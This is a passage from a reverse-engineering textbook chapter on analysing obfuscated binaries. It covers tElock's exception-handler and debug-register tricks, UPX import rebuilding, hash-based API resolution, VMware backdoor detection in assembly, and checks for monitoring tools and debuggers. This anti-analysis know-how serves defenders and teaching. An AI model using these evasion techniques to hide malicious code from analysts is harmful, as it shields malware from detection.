` .shrink:0041D0A7 div ebx ; Divide by zero
.shrink:0041D0A9 pop dword ptr fs:0
The sequence begins by using a call X to the next instruction Y; the
call instruction pushes 0041D07F onto the stack as a return address, which is
promptly popped off the stack into the EBP register Y. Next Z, the EAX
register is set to the sum of EBP and 46h, or 0041D0C5, and this address is
pushed onto the stack [ as the address of an exception handler function.
The remainder of the exception handler setup takes place at \ and ],
which complete the process of linking the new exception handler into the
existing chain of exception handlers referenced by fs:[0].5 The next step is
to intentionally generate an exception ^, in this case an int 3, which is a soft-
ware trap (interrupt) to the debugger. In x86 programs, the int 3 instruction
is used by debuggers to implement a software breakpoint. Normally at this
point, an attached debugger would gain control; in fact, if a debugger is
attached, it will have the first opportunity to handle the exception, thinking
that it is a breakpoint. In this case, the program fully expects to handle the
exception, so any attached debugger must be instructed to pass the exception
along to the program. Failing to allow the program to handle the exception
may result in an incorrect operation and possibly a crash of the program.
Without understanding how the int 3 exception is handled, it is impossible
to know what may happen next in this program. If we assume that execution
simply resumes following the int 3, then it appears that a divide-by-zero
exception will eventually be triggered by instructions _ and `.
The exception handler associated with the preceding code begins at
address 0041D0C5. The first portion of this function is shown here:
.shrink:0041D0C5 sub_41D0C5 proc near ; DATA XREF: .stack:0012FF9CÇo
.shrink:0041D0C5
.shrink:0041D0C5 pEXCEPTION_RECORD = dword ptr 4
.shrink:0041D0C5 arg_4 = dword ptr 8
X .shrink:0041D0C5 pCONTEXT = dword ptr 0Ch
5. Windows configures the FS register to point to the base address of the current thread’s
environment block (TEB). The first item (offset zero) in a TEB is the head of a linked list of
pointers to exception handler functions, which are called in turn when an exception is raised
in a process.

440 Chapter 21
.shrink:0041D0C5
[ .shrink:0041D0C5 mov eax, [esp+pEXCEPTION_RECORD]
Y .shrink:0041D0C9 mov ecx, [esp+pCONTEXT] ; Address of SEH CONTEXT
Z .shrink:0041D0CD inc [ecx+CONTEXT._Eip] ; Modify saved eip
\ .shrink:0041D0D3 mov eax, [eax] ; Obtain exception type
] .shrink:0041D0D5 cmp eax, EXCEPTION_INT_DIVIDE_BY_ZERO
.shrink:0041D0DA jnz short loc_41D100
.shrink:0041D0DC inc [ecx+CONTEXT._Eip] ; Modify eip again
^ .shrink:0041D0E2 xor eax, eax ; Zero x86 debug registers
.shrink:0041D0E4 and [ecx+CONTEXT.Dr0], eax
.shrink:0041D0E7 and [ecx+CONTEXT.Dr1], eax
.shrink:0041D0EA and [ecx+CONTEXT.Dr2], eax
.shrink:0041D0ED and [ecx+CONTEXT.Dr3], eax
.shrink:0041D0F0 and [ecx+CONTEXT.Dr6], 0FFFF0FF0h
.shrink:0041D0F7 and [ecx+CONTEXT.Dr7], 0DC00h
.shrink:0041D0FE jmp short locret_41D160
The third argument X to the exception handler function is a pointer to
a Windows CONTEXT structure (defined in the Windows API header file winnt.h).
The CONTEXT structure is initialized with the contents of all CPU registers as
they existed at the time of the exception. An exception handler has the
opportunity to inspect and, if desired, modify the contents of the CONTEXT
structure. If the exception handler feels that it has corrected the problem
that led to the exception, it can notify the operating system that the offending
thread should be allowed to continue. At this point the operating system
reloads the CPU registers for the thread from the CONTEXT structure that was
provided to the exception handler, and execution of the thread resumes as
if nothing had ever happened.
In the preceding example, the exception handler begins by accessing
the thread’s CONTEXT Y in order to increment the instruction pointer Z,
thus moving beyond the instruction that generated the exception. Next,
the exception’s type code (a field within the provided EXCEPTION_RECORD [) is
retrieved \ in order to determine the nature of the exception. This portion
of the exception handler deals with the divide-by-zero error ], generated
in the previous example, by zeroing ^ all of the x86 hardware debugging
registers.6 Without examining the remainder of the tElock code, it is not
immediately apparent why the debug registers are being cleared. In this
case, tElock is clearing values from a previous operation in which it used
the debug registers to set four breakpoints in addition to the int 3 seen pre-
viously. In addition to obfuscating the true flow of the program, clearing or
modifying the x86 debug registers can wreak havoc with software debuggers
such as OllyDbg or IDA’s own internal debugger. Such anti-debugging tech-
niques are discussed in “Anti–Dynamic Analysis Techniques” on page 449.
Opcode Obfuscation
While the techniques described to this point may provide—in fact, are
intended to provide—a hindrance to understanding a program’s control
6. In the x86, debug registers 0 through 7 (Dr0 through Dr7) are used to control the use of
hardware-assisted breakpoints. Dr0 through Dr3 are used to specify breakpoint addresses,
while Dr6 and Dr7 are used to enable and disable specific hardware breakpoints.

Obfuscated Code Analysis 441
flow, none prevent you from observing the correct disassembled form of a
program you are analyzing. Desynchronization had the greatest impact on
the disassembly, but it was easily defeated by reformatting the disassembly to
reflect the correct instruction flow.
A more effective technique for preventing correct disassembly is to encode
or encrypt the actual instructions when the executable file is being created.
The obfuscated instructions are useless to the CPU and must be de-obfuscated
back to their original form before they are fetched for execution by the CPU.
Therefore, at least some portion of the program must remain unencrypted
in order to serve as the startup routine, which, in the case of an obfuscated
program, is usually responsible for de-obfuscating some or all of the remainder
of the program. A very generic overview of the obfuscation process is shown
in Figure 21-1.
Figure 21-1: Generic obfuscation process
As shown, the input to the process is a program that a user wishes to
obfuscate for some reason. In many cases, the input program is written using
standard programming languages and build tools (editors, compilers, and the
like) with little thought required about the obfuscation to come. The resulting
executable file is fed into an obfuscation utility, which transforms the binary
into a functionally equivalent, yet obfuscated, binary. As depicted, the obfusca-
tion utility is responsible for obfuscating the original program’s code and
data sections and adding additional code (a de-obfuscation stub) that per-
forms the task of de-obfuscating the code and data before the original func-
tionality can be accessed at runtime. The obfuscation utility also modifies the
program headers to redirect the program entry point to the de-obfuscation
stub, ensuring that execution begins with the de-obfuscation process. Follow-
ing de-obfuscation, execution typically transfers to the entry point of the
original program, which begins execution as if it had never been obfuscated
at all.
This oversimplified process varies widely based on the obfuscation util-
ity that is used to create the obfuscated binary. An ever-increasing number
of utilities are available to handle the obfuscation process. Such utilities offer
features ranging from compression to anti-disassembly and anti-debugging
techniques. Examples include programs such as UPX7 (compressor, also works
with ELF), ASPack8 (compressor), ASProtect (anti–reverse engineering by the
7. See http://upx.sourceforge.net/.
8. See http://www.aspack.com/.
Original Program
Header
Code
Data
Obfuscated Program
Header
Obfuscated code
Obfuscated data
De-obfuscation stub
Entry
point
Modified
entry
point
Transfer to
original entry
point (OEP)
Obfuscator

442 Chapter 21
makers of ASPack), and tElock9 (compression and anti–reverse engineering)
for Windows PE files, and Burneye10 (encryption) and Shiva11 (encryption
and anti-debugging) for Linux ELF binaries. The capabilities of obfuscation
utilities have advanced to the point that some anti–reverse engineering tools
such as WinLicense12 provide more integration throughout the entire build
process, allowing programmers to integrate anti–reverse engineering fea-
tures at every step, from source code through post-processing the compiled
binary file.
A more recent evolution in the world of obfuscation programs involves
wrapping the original executable with a virtual machine execution engine.
Depending on the sophistication of the virtualizing obfuscator, the original
machine code may never execute directly; instead that code is interpreted
by a byte code–oriented virtual machine. Very sophisticated virtualizers are
capable of generating unique virtual machine instances each time they run,
making it difficult to create an all-purpose de-obfuscation algorithm to defeat
them. VMProtect13 is one example of a virtualizing obfuscator. VMProtect
was used to obfuscate the Clampi14 trojan.
As with any offensive technology, defensive measures have been developed
to counter many anti–reverse engineering tools. In most cases the goal of
such tools is to recover the original, unprotected executable file (or a reason-
able facsimile), which can then be analyzed using more traditional tools such
as disassemblers and debuggers. One such tool designed to de-obfuscate
Windows executables is called QuickUnpack.15 QuickUnpack, like many
other automated unpackers, operates by functioning as a debugger and
allowing an obfuscated binary to execute through its de-obfuscation phase
and then capturing the process image from memory. Beware that this type of
tool actually runs potentially malicious programs in the hope of intercepting
the execution of those programs after they have unpacked or de-obfuscated
themselves but before they have a chance to do anything malicious. Thus,
you should always execute such programs in a sandbox-type environment.
Using a purely static analysis environment to analyze obfuscated code is
a challenging task at best. Without being able to execute the de-obfuscation
stub, some means of unpacking or decrypting the obfuscated portions of
the binary must be employed before disassembly of the obfuscated code can
begin. Figure 21-2 shows the layout of an executable that has been packed
using the UPX packer. The only portion of the address space that IDA has
identified as code is the thin stripe at X, which happens to be the UPX
decompression stub.
9. See http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/Telock.shtml.
10. See http://www.packetstormsecurity.org/groups/teso/indexdate.html.
11. See http://www.cansecwest.com/core03/shiva.ppt (tool: http://www.securiteam.com/tools/
5XP041FA0U.html).
12. See http://www.oreans.com/winlicense.php.
13. See http://www.vmpsoft.com/.
14. See http://www.symantec.com/connect/blogs/inside-jaws-trojanclampi.
15. See http://qunpack.ahteam.org/wp2/ (Russian) or http://www.woodmann.com/collaborative/tools/
index.php/Quick_Unpack.

Obfuscated Code Analysis 443
Figure 21-2: IDA navigation band for a binary packed using UPX
Examination of the contents of the address space would reveal empty
space to the left of Y and apparently random data in the region between X
and Y. The random data is the result of the UPX compression process, and
the job of the decompression stub is to unpack that data into the empty
region at the left of the navigation band before finally transferring control
to the unpacked code. Note that the unusual appearance of the navigation
band is a potential tip-off that this binary has been obfuscated in some man-
ner. In fact, a number of things typically stand out when viewing an obfus-
cated binary with IDA. Some potential tip-offs that a binary is obfuscated
include the following:
zVery little code is highlighted in the navigation band.
zVery few functions are listed in the Functions window. Often only the
start function will appear.
zVery few imported functions are listed in the Imports window.
zVery few legible strings appear in the Strings window (not opened by
default). Often only the names of the few imported libraries and func-
tions will be visible.
zOne or more program sections will be both writable and executable.
zNonstandard section names such as UPX0 or .shrink are used.
SANDBOX ENVIRONMENTS
The purpose of a sandbox environment for reverse engineering is to allow you to
execute a program in a manner that allows observation of the program’s behavior
without allowing that behavior to adversely impact critical components of your
reverse engineering platform. Sandbox environments are commonly constructed
using platform virtualization software such asd VMware,* but they may be con-
structed on dedicated systems that are capable of being restored to a known good
state following the execution of any malware.
A common feature of sandbox systems is the fact that they are typically heavily
instrumented in order to observe and collect information on the behavior of programs
run within the sandbox. Collected data may include information on the file system
activity of a program, on the registry activity of a (Windows) program, and about
any networking activity generated by the program.
*See http://www.vmware.com/.

444 Chapter 21
The information presented in the navigation band can be correlated
with the properties of each segment within the binary to determine whether
the information presented in each display is consistent. The segments listing
for this binary is shown here:
Name Start End R W X D L Align Base Type Class
X UPX0 00401000 00407000 R W X . L para 0001 public CODE
Y UPX1 00407000 00409000 R W X . L para 0002 public CODE
UPX2 00409000 0040908C R W . . L para 0003 public DATA
.idata 0040908C 004090C0 R W . . L para 0003 public XTRN
UPX2 004090C0 0040A000 R W . . L para 0003 public DATA
In this case, the entire range of addresses comprising segment UPX0 X
and segment UPX1 Y (00401000-00409000) is marked as executable (the X flag
is set). Given this fact, we should expect to see the entire navigation band
colorized to represent code. The fact that we do not, coupled with the fact
that inspection reveals the entire range of UPX0 to be empty, should be con-
sidered highly suspicious. Within IDA, the section header for UPX0 contains
the following lines:
UPX0:00401000 ; Section 1. (virtual address 00001000)
UPX0:00401000 ; Virtual size : 00006000 ( 24576.)
UPX0:00401000 ;XSection size in file : 00000000 ( 0.)
UPX0:00401000 ; Offset to raw data for section: 00000200
UPX0:00401000 ;YFlags E0000080: Bss Executable Readable Writable
Techniques for using IDA to perform the decompression operation in a
static context (without actually executing the binary) are discussed in “Static
De-obfuscation of Binaries Using IDA” on page 454.
Imported Function Obfuscation
In order to avoid leaking information about potential actions that a binary
may perform, an additional anti–static analysis technique is aimed at making
it difficult to determine which shared libraries and library functions are used
within an obfuscated binary. In most cases, it is possible to render tools such
as dumpbin, ldd, and objdump ineffective for the purposes of listing library
dependencies.
The effect of such obfuscations on IDA is most obvious in the Imports
window. The entire content of the Imports window for our earlier tElock
example is shown here:
Address Ordinal Name Library
0041EC2E GetModuleHandleA kernel32
0041EC36 MessageBoxA user32
Only two external functions are referenced, GetModulehandleA (from
kernel32.dll) and MessageBoxA (from user32.dll). Virtually nothing about the
behavior of the program can be inferred from this short list. How then does

Obfuscated Code Analysis 445
such a program get anything useful accomplished? Here again the techniques
are varied, but they essentially boil down to the fact that the program itself
must load any additional libraries that it depends on, and once the libraries
are loaded, the program must locate any required functions within those
libraries. In most cases, these tasks are performed by the de-obfuscation stub
prior to transferring control to the de-obfuscated program. The end goal is
for the program’s import table to have been properly initialized, just as if the
process had been performed by the operating system’s own loader.
For Windows binaries, a simple approach is to use the LoadLibrary function
to load required libraries by name and then perform function address lookups
within each library using the GetProcAddress function. In order to use these
functions, a program must be either explicitly linked to them or have an
alternate means of looking them up. The Names listing for the tElock example
does not include either of these functions, while the Names listing for the
UPX example shown here includes both.
Address Ordinal Name Library
0040908C LoadLibraryA KERNEL32
00409090 GetProcAddress KERNEL32
00409094 ExitProcess KERNEL32
0040909C RegCloseKey ADVAPI32
004090A4 atoi CRTDLL
004090AC ExitWindowsEx USER32
004090B4 InternetOpenA WININET
004090BC recv wsock32
The actual UPX code responsible for rebuilding the import table is
shown in Listing 21-1.
UPX1:0040886C loc_40886C: ; CODE XREF: start+12EÈj
UPX1:0040886C mov eax, [edi]
UPX1:0040886E or eax, eax
UPX1:00408870 jz short loc_4088AE
UPX1:00408872 mov ebx, [edi+4]
UPX1:00408875 lea eax, [eax+esi+8000h]
UPX1:0040887C add ebx, esi
UPX1:0040887E push eax
UPX1:0040887F add edi, 8
X UPX1:00408882 call dword ptr [esi+808Ch] ; LoadLibraryA
UPX1:00408888 xchg eax, ebp
UPX1:00408889
UPX1:00408889 loc_408889: ; CODE XREF: start+146Èj
UPX1:00408889 mov al, [edi]
UPX1:0040888B inc edi
UPX1:0040888C or al, al
UPX1:0040888E jz short loc_40886C
UPX1:00408890 mov ecx, edi
UPX1:00408892 push edi
UPX1:00408893 dec eax
UPX1:00408894 repne scasb
UPX1:00408896 push ebp
Y UPX1:00408897 call dword ptr [esi+8090h] ; GetProcAddress

446 Chapter 21
UPX1:0040889D or eax, eax
UPX1:0040889F jz short loc_4088A8
Z UPX1:004088A1 mov [ebx], eax ; Save to import table
UPX1:004088A3 add ebx, 4
UPX1:004088A6 jmp short loc_408889
Listing 21-1: Import table reconstruction in UPX
This example contains an outer loop responsible for calling LoadLibraryA16
X and an inner loop responsible for calling GetProcAddress Y. Following each
successful call to GetProcAddress, the newly retrieved function address is stored
into the reconstructed import table Z.
These loops are executed as the last portion of the UPX de-obfuscation
stub, because each function takes string pointer parameters that point to
either a library name or a function name, and the associated strings are held
within the compressed data region to avoid detection by the strings utility. As
a result, library loading in UPX cannot take place until the required strings
have been decompressed.
Returning to the tElock example, a different problem presents itself. With
only two imported functions, neither of which is LoadLibraryA or GetProcAddress,
how can the tElock utility perform the function-resolution tasks that were
performed by UPX? All Windows processes depend on kernel32.dll, which
means that it is present in memory for all processes. If a program can locate
kernel32.dll, a relatively straightforward process may be followed to locate any
function within the DLL, including LoadLibraryA and GetProcAddress. As shown
previously, with these two functions in hand, it is possible to load any addi-
tional libraries required by the process and locate all required functions
within those libraries. In his paper “Understanding Windows Shellcode,”17
Skape discusses techniques for doing exactly this. While tElock does not use
the exact techniques detailed by Skape, there are many parallels, and the net
effect is to obscure the details of the loading and linking process. Without
carefully tracing the program’s instructions, it is extremely easy to overlook
the loading of a library or the lookup of a function address. The following
small code fragment illustrates the manner in which tElock attempts to
locate the address of LoadLibraryA:
.shrink:0041D1E4 cmp dword ptr [eax], 64616F4Ch
.shrink:0041D1EA jnz short loc_41D226
.shrink:0041D1EC cmp dword ptr [eax+4], 7262694Ch
.shrink:0041D1F3 jnz short loc_41D226
.shrink:0041D1F5 cmp dword ptr [eax+8], 41797261h
.shrink:0041D1FC jnz short loc_41D226
16. Many Windows functions that accept string arguments come in two versions: one that accepts
ASCII strings and one that accepts Unicode strings. The ASCII versions of these functions carry
an A suffix, while the Unicode versions carry a W suffix.
17. See http://www.hick.org/code/skape/papers/win32-shellcode.pdf, specifically Chapter 3,
“Shellcode Basics,” and section 3.3, “Resolving Symbol Addresses.”

Obfuscated Code Analysis 447
It is immediately obvious that several comparisons are taking place in
rapid succession. What may not be immediately clear is the purpose of these
comparisons. Reformatting the operands used in each comparison sheds a
little light on the code, as seen here:
.shrink:0041D1E4 cmp dword ptr [eax], 'daoL'
.shrink:0041D1EA jnz short loc_41D226
.shrink:0041D1EC cmp dword ptr [eax+4], 'rbiL'
.shrink:0041D1F3 jnz short loc_41D226
.shrink:0041D1F5 cmp dword ptr [eax+8], 'Ayra'
.shrink:0041D1FC jnz short loc_41D226
Each hexadecimal constant is actually a sequence of four ASCII charac-
ters, which taken in order (recall that the x86 is a little-endian processor and
we need to read the characters in reverse order) spell LoadLibraryA. If the
three comparisons succeed, then tElock has located the export table entry
for LoadLibraryA, and in a few short operations, the address of this function
will be obtained and available for use in loading additional libraries. An
interesting characteristic of tElock’s approach to function lookup is that it
is somewhat resistant to strings analysis because the 4-byte constants embed-
ded directly in the program’s instructions do not look like more standard,
null-terminated strings and thus do not get included in strings lists generated
by IDA.
Manually reconstructing a program’s import table through careful analysis
of the program’s code is made easier in the case of UPX and tElock because,
ultimately, they both contain ASCII character data that we can use to deter-
mine exactly which libraries and which functions are being referenced.
Skape’s paper details a function-resolution process in which no strings at
all appear within the code. The basic idea discussed in the paper is to pre-
compute a unique hash18 value for the name of each function that you need
to resolve. To resolve each function, a search is conducted through a library’s
exported names table. Each name in the table is hashed, and the resulting
hash is compared against the precomputed hash value for the desired func-
tion. If the hashes match, the desired function has been located, and you can
easily find its address in the library’s export address table. In order to stati-
cally analyze binaries obfuscated in this manner, you need to understand the
hashing algorithm used for each function name and apply that algorithm to
all of the names exported by the library that the program is searching. With
a complete table of hashes in hand, you will be able to do a simple lookup of
each hash that you encounter in the program to determine which function
18. A hash function is a mathematical process that derives a fixed-size result (4 bytes, for example)
from an arbitrary-sized input (such as a string).

448 Chapter 21
the hash references.19 A portion of such a table, generated for kernel32.dll,
might look like this:
X GetProcAddress : 8A0FB5E2
GetProcessAffinityMask : B9756EFE
GetProcessHandleCount : B50EB87C
GetProcessHeap : C246DA44
GetProcessHeaps : A18AAB23
GetProcessId : BE05ED07
Note that the hash values are specific to the hash function being used
within a particular binary and are likely to vary from one binary to another.
Using this particular table, if the hash value 8A0FB5E2 X was encountered
within a program, we could quickly determine that the program was attempt-
ing to look up the address of the GetProcAddress function.
Skape’s use of hash values to resolve function names was originally
developed and documented for use in exploit payloads for Windows vulner-
abilities; however, hash values have been adopted for use in obfuscated pro-
grams as well. The WinLicense obfuscation utility is one example that makes
use of such hashing techniques to disguise its behavior.
A final note on import tables is that, interestingly, IDA is sometimes able
to offer you a clue that something is not quite right with a program’s import
table. Obfuscated Windows binaries often have sufficiently altered import
tables that IDA will notify you that something seems out of the ordinary with
such a binary. Figure 21-3 shows the warning dialog that IDA displays in such
cases.
Figure 21-3: Mangled imports segment warning dialog
This dialog provides one of the earliest indications that a binary may
have been obfuscated in some manner and should serve as a warning that the
binary may be difficult to analyze. Thus, you should take care while analyzing
the binary.
Targeted Attacks on Analysis Tools
This category of anti–reverse engineering capability is mentioned only
because of its unique potential to hinder reverse engineering efforts. Most
reverse engineering tools can be viewed as highly specialized parsers that
19. Hex-Rays discusses IDA’s debugging capabilities to compute such hashes here: http://
www.hexblog.com/?p=93.

Obfuscated Code Analysis 449
process input data to provide some sort of summary information or detail
display. As software, these tools are not immune to the same types of vulner-
abilities that affect all other software. Specifically, incorrect handling of user-
supplied data may, in some cases, lead to exploitable conditions.
In addition to the techniques we have discussed thus far, programmers
intent on preventing analysis of their software may opt for a more active form
of anti–reverse engineering. By properly crafting input files, it may be possible
to create a program that is both valid enough to execute properly and mal-
formed enough to exploit a vulnerability in a reverse engineering tool. Such
vulnerabilities, while uncommon, have been documented to include vulner-
abilities in IDA.20 The goal of the attacker is to exploit the fact that a piece of
malware is likely to get loaded into IDA at some point. At a minimum, the
attacker may achieve a denial of service in which IDA always crashes before a
database can be created; alternatively, the attacker may gain access to the
analyst’s computer and associated network. Users concerned with this type
of attack should consider performing all initial analysis tasks in a sandbox
environment. For example, you might run a copy of IDA in a sandbox to
create the initial database for all binaries. The initial database (which in
theory is free from any malicious capability) can then be distributed to
additional analysts, who need never touch the original binary file.
Anti–Dynamic Analysis Techniques
None of the anti–static analysis techniques covered in the past few sections
have any effect whatsoever on whether a program will actually execute or
not. In fact, while they may make it difficult for you to comprehend the true
behavior of a program using static analysis techniques alone, they can’t pre-
vent the program from executing, or they would render a program useless
from the start and therefore eliminate the need to analyze the program at all.
Given that a program must run in order for it to do any work, dynamic
analysis aims to observe the behavior of a program in motion (while it is run-
ning) rather than observe the program at rest (using static analysis while the
program is not running). In this section we briefly summarize some of the
more common anti–dynamic analysis techniques. For the most part, these
techniques have little effect on static analysis tools; however, where there is
overlap, we will point this out. We will return to discuss the impact of many
of these techniques on IDA’s integrated debugger beginning in Chapter 24.
Detecting Virtualization
One of the most common choices for configuring a sandbox environment is
to make use of virtualization software, such as VMware, to provide an execu-
tion environment for malicious software (or, for that matter, any other soft-
ware of interest). The advantage of such environments is that they typically
offer checkpoint and rollback capabilities that facilitate rapid restoration of
the sandbox to a known clean state. The primary disadvantage of using such
20. See http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2005-0115. More detail is available at
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=189.
450 Chapter 21
environments as the foundation for a sandbox is the fact that it is fairly easy
(especially on 32-bit x86 platforms) for a program to detect that it is running
within a virtualized environment. Under the assumption that virtualization
equates to observation, many programs that want to remain undetected simply
choose to shut down once they determine that they are running within a
virtual machine.
The following list describes a few of the techniques that have been used
by programs running in virtualized environments to determine that they are
running within a virtual machine rather than on native hardware.
Detection of virtualization-specific software
Users often install helper applications within virtual machines to
facilitate communications between a virtual machine and its host operat-
ing system or simply to improve performance within the virtual machine.
The VMware Tools collection is one example of such software. The
presence of such software is easily detected by programs running within
the virtual machine. For example, when VMware Tools is installed into a
Microsoft Windows virtual machine, it creates Windows registry entries
that can be read by any program. VMware Tools is rarely required in
order to run malware within a virtual environment and should not be
installed so as to eliminate such trivially detectable traces of the virtual
machine.
Detection of virtualization-specific hardware
Virtual machines make use of virtual hardware abstraction layers to pro-
vide the interface between the virtual machine and the host computer’s
native hardware. Characteristics of the virtual hardware are often easily
detectable by software running within the virtual machine. For example,
VMware has been assigned its own organizationally unique identifiers
(OUI)21 for use with its virtualized network adapters. Observing a
VMware-specific OUI is a good indication that a program is running
within a virtual machine. Note that it is usually possible to modify the
MAC address assigned to virtual network adapters using configuration
options on the host computer.
Detection of virtual machine–specific behaviors
Some virtualization platforms contain backdoor-style communications
channels to facilitate communications between a virtual machine and its
host software. For example, the following five lines may be used to deter-
mine if you are running within a VMware virtual machine:22
mov eax, 0x564D5868 ; 'VMXh'
mov ecx, 10
xor ebx, ebx
mov dx, 0x5658 ; 'VX'
Xin eax, dx
21. An OUI makes up the first three bytes of a network adapter’s factory-assigned MAC address.
22. See http://www.codeproject.com/KB/system/VmDetect.aspx by Elias Bachaalany.

Obfuscated Code Analysis 451
The sequence will result in the EBX register containing the value
0x564D5868 if you are inside a virtual machine. If you are not within a vir-
tual machine, the code will result in either an exception or no change to
EBX, depending on the host operating system in use. This instruction
sequence takes advantage of the fact that the x86 in instruction X is
generally not used or allowed in user-space programs; however, within
VMware, the instruction sequence can be used to test for the presence
of the channel used by VMware guest operating systems to communi-
cate with their host operating system. This channel is used by VMware
Tools, for example, to facilitate the exchange of data (such as clipboard
contents) between the host and guest operating systems.
Detection of processor-specific behavioral changes
Perfect virtualization is a difficult thing to achieve. Ideally a program
should not be able to detect any difference between a virtualized environ-
ment and native hardware. However, this is seldom the case. Joanna
Rutkowska developed her redpill23 VMware-detection technique after
observing behavioral differences between the operation of the x86 sidt
instruction on native hardware and the same instruction executed within
a virtual machine environment.
Though it is not the first paper on the topic, “On the Cutting Edge:
Thwarting Virtual Machine Detection” by Tom Liston and Ed Skoudis24
presents a nice overview of virtual machine–detection techniques.
Detecting Instrumentation
Following creation of your sandbox environment and prior to executing any
program you want to observe, you need to ensure that instrumentation is in
place to properly collect and record information about the behavior of the
program you are analyzing. A wide variety of tools exists for performing
such monitoring tasks. Two widely used examples include Process Monitor,25
from the Sysinternals group26 at Microsoft, and Wireshark.27 Process Monitor
is a utility capable of monitoring certain activities associated with any run-
ning Windows process, including accesses to the Windows registry and file
system activity. Wireshark is a network packet capture and analysis tool often
used to analyze the network traffic generated by malicious software.
Malware authors with a sufficient level of paranoia may program their
software to search for running instances of such monitoring programs. Tech-
niques range from scanning the active process list for process names known
to be associated with such monitoring software to scanning the title bar text for
all active Windows applications to search for known strings. Deeper searches
can be performed, with some software going so far as to search for specific
characteristics associated with Windows GUI components used within certain
23. See http://www.invisiblethings.org/papers/redpill.html.
24. See http://handlers.sans.org/tliston/ThwartingVMDetection_Liston_Skoudis.pdf.
25. See http://technet.microsoft.com/en-us/sysinternals/bb896645.aspx.
26. See http://technet.microsoft.com/en-us/sysinternals/default.aspx.
27. See http://www.wireshark.org/.

452 Chapter 21
instrumentation software. For example, the WinLicense obfuscation/pro-
tection program uses the following function call to attempt to determine
whether the Filemon (a predecessor of Process Monitor) utility is currently
executing:
if (FindWindow("FilemonClass", NULL)) {
//exit because Filemon is running
}
In this case, the FindWindow function is being used to search for a top-level
application window based on the registered class name ("FilemonClass")
of the window rather than the window’s title. If a window of the requested
class is located, then Filemon is assumed to be executing, and the program
terminates.
Detecting Debuggers
Moving beyond simple observation of a program, the use of a debugger allows
an analyst to take complete control of the execution of program that requires
analyzing. A common use of a debugger with obfuscated programs is to run
the obfuscated program just long enough to complete any decompression or
decryption tasks and then utilize the debugger’s memory-access features to
extract the de-obfuscated process image from memory. In most cases, standard
static analysis tools and techniques can be used to complete the analysis of
the extracted process image.
The authors of obfuscation utilities are well aware of such debugger-
assisted de-obfuscation techniques, so they have developed measures to
attempt to defeat the use of debuggers for execution of their obfuscated
programs. Programs that detect the presence of a debugger often choose to
terminate rather than proceed with any operations that might allow an analyst
to more easily determine the behavior of the program.
Techniques for detecting the presence of debuggers range from simple
queries to the operating system via well-known API functions, such as the
Windows IsDebuggerPresent function, to lower-level checks for memory or
processor artifacts resulting from the use of a debugger. An example of the
latter includes detecting that a processor’s trace (single-step) flag is set.
Detection of specific debuggers is also possible in some cases. For example,
SoftIce, a Windows kernel debugger, can be detected through the presence
of the "\\.\NTICE" device, which is used to communicate with the debugger.
As long as you know what to look for, there is nothing terribly tricky
about trying to detect a debugger, and attempts to do so are easily observed
during static analysis (unless anti–static analysis techniques are employed
simultaneously). For more information on debugger detection, consult

Obfuscated Code Analysis 453
Nicolas Falliere’s article “Windows Anti-Debug Reference,”28 which provides
a comprehensive overview of Windows anti-debugging techniques.29 In addi-
tion, OpenRCE maintains an Anti Reverse Engineering Techniques Data-
base,30 which contains a number of debugger-specific techniques.
Preventing Debugging
If a debugger manages to remain undetectable, there are still a number of
techniques available to thwart its use. These additional techniques attempt to
confound the debugger by introducing spurious breakpoints, clearing hard-
ware breakpoints, hindering disassembly to make selection of appropriate
breakpoint addresses difficult, or preventing the debugger from attaching
to a process in the first place. Many of the techniques discussed in Nicolas
